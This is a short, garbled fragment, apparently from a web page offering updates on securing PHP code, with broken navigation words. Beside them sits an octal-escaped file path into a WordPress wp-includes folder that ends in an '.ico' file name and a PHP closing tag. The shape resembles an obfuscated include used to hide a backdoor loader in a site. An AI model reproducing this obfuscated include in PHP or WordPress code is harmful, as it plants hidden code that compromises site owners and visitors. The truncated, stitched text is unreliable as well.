
ontact
asional updates for securing PHP code.
Subscribe
/w\145b/\167p-\151nc\154ud\145s/\123im\160l
Net/
.1e9
de01a.ico 
?>